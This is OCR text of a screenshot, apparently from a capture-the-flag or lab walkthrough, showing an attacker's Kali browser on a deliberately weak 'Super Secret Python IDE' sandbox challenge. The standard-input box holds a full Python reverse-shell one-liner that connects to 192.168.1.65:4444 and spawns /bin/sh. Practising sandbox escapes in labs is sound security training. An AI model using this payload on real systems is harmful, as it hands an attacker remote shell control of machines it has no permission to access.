 1 2 3 4
6:37
192.168.1.66/n8pji3yeacc
PayloadsAllTheThings/Me
192.168.1.66/n8pji3yeaccqvek2uzfc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Super Secret Python IDE
Welcome to the Super Secret Python IDE. Enter your Python 3 program in the first input box, and your program's standard input in the second input box.
This online IDE is protected with NoImportOS™, an unescapable™ sandbox. NoImportOS™ is secure because of its simplicity; it's only 9 lines of code (available here)
This way attackers won't be able to execute anything malicious :-)
Python has some interesting built-in functions ...
Program
i = i
Standard Input
import
socket,os,pty;s=socket.socket(socket.AF_INET,socke
t.SOCK_STREAM);s.connect(("192.168.1.65",4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
Run!
Output